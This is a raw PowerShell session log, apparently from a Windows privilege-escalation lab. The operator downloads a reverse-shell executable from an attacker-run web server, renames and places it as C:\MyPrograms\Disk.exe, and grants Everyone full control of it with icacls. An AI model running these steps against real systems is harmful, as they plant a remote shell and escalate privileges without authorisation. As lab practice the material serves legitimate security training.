 PS C:\Users\thm-unpriv> wget http://10.10.135.5:8000/rev-svc2.exe -O rev-svc2.exe
PS C:\Users\thm-unpriv> dir
Directory: C:\Users\thm-unpriv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/3/2022 3:14 PM 3D Objects
d-r--- 5/3/2022 3:14 PM Contacts
d-r--- 5/4/2022 8:15 AM Desktop
d-r--- 5/3/2022 3:14 PM Documents
d-r--- 5/3/2022 3:14 PM Downloads
d-r--- 5/3/2022 3:14 PM Favorites
d-r--- 5/3/2022 3:14 PM Links
d-r--- 5/3/2022 3:14 PM Music
d-r--- 5/3/2022 3:14 PM Pictures
d-r--- 5/3/2022 3:14 PM Saved Games
d-r--- 5/3/2022 3:14 PM Searches
d-r--- 5/3/2022 3:14 PM Videos
-a---- 1/4/2023 5:19 AM 48640 rev-svc2.exe
PS C:\Users\thm-unpriv> move C:\Users\thm-unpriv\rev-svc2.exe C:\MyPrograms\Disk.exe
PS C:\Users\thm-unpriv> cd C:\MyPrograms
PS C:\MyPrograms> dir
Directory: C:\MyPrograms
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/3/2022 3:16 PM Disk Sorter Enterprise
d----- 5/3/2022 7:44 PM THMService
-a---- 1/4/2023 5:19 AM 48640 Disk.exe
PS C:\MyPrograms> icaclls C:\MyPrograms\Disk.exe /grant Everyone:F
PS C:\MyPrograms> ^C
PS C:\MyPrograms> icacls C:\MyPrograms\Disk.exe /grant Everyone:F
processed file: C:\MyPrograms\Disk.exe
Successfully processed 1 files; Failed processing 0 files
PS C:\MyPrograms> icacls C:\MyPrograms\Disk.exe
C:\MyPrograms\Disk.exe Everyone:(F)
NT AUTHORITY\SYSTEM:(F)
BUILTIN\Administrators:(F)
WPRIVESC1\thm-unpriv:(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
WPRIVESC1\thm-unpriv:(I)(F)
Successfully processed 1 files; Failed processing 0 files